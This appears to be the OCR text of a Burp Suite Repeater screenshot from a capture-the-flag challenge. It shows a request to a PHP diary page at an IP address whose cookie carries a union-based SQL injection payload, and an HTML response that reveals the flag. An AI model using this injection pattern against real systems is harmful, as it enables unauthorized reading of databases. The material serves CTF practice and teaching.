 Burp Suite Professional v1.7.20 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://182.254.133.111 ?
Request
Raw Params Headers Hex
LOL /web/riji.php HTTP/1.1
Host: 182.254.133.111
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/59.0.3071.109 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Cookie: PHPSESSID=0g0gh61c9tlrb2jpmt1bopomq4; id=-1 union select
1,2,(select flag from flag)
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<div class="left" id="riji">
<div class="weizi">
<div class="wz_text">当前位置：<a
href="#">首页</a>><h1>个人日记</h1></div>
</div>
<div class="rj_content">
<!--□□□-->
<div class="shiguang animated bounceIn">
<div class="left sg_ico">
<img src="images/my_1.jpg" width="120" height="120" alt=""/>
</div>
<div class="right sg_text">
<img src="images/left.png" width="13" height="16"
alt="□□□□□"/>flag{SwPu_cTf_W1F_BY_08067_cheery}</div>
<div class="clear"></div>
</div>
<!--□□□ end-->
</div>
</div>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 2,321 bytes | 57 millis